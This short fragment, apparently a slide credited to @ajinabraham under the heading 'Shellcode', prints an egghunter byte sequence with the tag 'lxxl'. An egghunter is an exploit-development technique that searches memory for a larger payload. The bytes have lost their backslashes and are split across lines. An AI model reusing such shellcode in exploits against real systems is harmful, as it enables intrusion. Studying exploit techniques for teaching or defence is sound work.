 @ajinabraham
Shellcode
egghunter="x66x81xCAxFFx0Fx42x52
x6Ax43x58xCDx2Ex3Cx05x5Ax74xEFxB8“
egghunter+=“lxxl“ #Tag
egghunter+="x8BxFAxAFx75xEAxAFx75xE7xFFxE7"
 